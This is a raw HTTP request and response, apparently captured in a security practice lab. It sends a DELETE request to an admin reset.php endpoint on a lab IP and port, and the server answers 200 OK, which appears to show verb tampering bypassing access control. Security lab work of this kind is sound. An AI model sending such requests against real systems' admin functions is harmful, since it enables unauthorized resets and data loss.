 DELETE http://209.97.142.95:32147/admin/reset.php HTTP/1.1
Host: 209.97.142.95:32147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
HTTP/1.1 200 OK
Date: Tue, 02 Aug 2022 09:11:32 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8